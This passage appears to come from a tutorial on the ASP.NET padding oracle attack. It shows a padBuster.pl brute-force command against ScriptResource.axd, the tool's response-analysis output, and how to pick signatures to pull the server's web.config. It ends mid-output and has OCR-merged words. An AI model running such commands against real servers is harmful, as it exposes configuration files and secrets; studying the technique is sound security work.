 padBuster.pl
http://www.myapp.com/ScriptResource.axd?d=iJBC6whziIIWQhKYX4KDpwAA
AAAAAAAAA
AAAAAAAAAA1
iJBC6whziIIWQhKYX4KDpwAAAAAAAAAAAAAAAAAAAAA1 16 -
encoding 3 -bruteforce -log
PadBuster's brute force mode works similar to the other modes of PadBuster,
where the first step is an automated responseanalysis. The main difference is that
rather than identifying a padding error, you want to identify an error that indicates
failure of the brute force attempt rather than success. Inmost cases, you may have
only one responseto choosefrom...which is totally fine (unless one of the initial
256 fuzzing attempts produces a different response). In the case of
ScriptResource.axd, there’s a good chance you'll have more than one as shown
below.
INFO: Starting PadBuster Brute ForceMode
[+] Starting responseanalysis...
*** ResponseAnalysis Complete ***
The following responsesignatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 337 N/A
2 ** 255 404 1524 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended :
The reason for the 200 responseincluded above is the T-Block. For our purposes,
we are not using the T-Block so we can select signature #2 (the 404). PadBuster
will continue issuing brute force attempts and notify you of every responsethat
does not match this signature. You'll likely get several T-Block hits similar to the
200 responseshown above before you hit a block that returns the web.config as
shown below (this is just an excerpt from the output)
Attempt 4275 - Status: 200 - Content Length: 367
http://www.myapp.com/ScriptResource.axd?d=igA4AAAAAAAAAAAAAAAAA
 